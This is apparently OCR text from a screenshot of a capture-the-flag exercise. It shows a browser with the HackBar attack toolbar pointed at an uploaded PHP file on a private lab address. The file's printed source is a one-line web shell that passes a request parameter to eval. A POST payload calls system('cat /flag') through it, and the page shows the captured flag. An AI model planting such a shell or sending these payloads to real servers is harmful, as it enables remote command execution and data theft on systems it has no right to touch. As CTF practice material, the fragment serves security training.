 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...load/xiao.php × +
192.168.23.129:30010/upload/xiao.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30010/upload/xiao.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data 1=system('cat /flag');
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST[1]);?> ggctf{65b18338929fd5b276008fbf716aba60}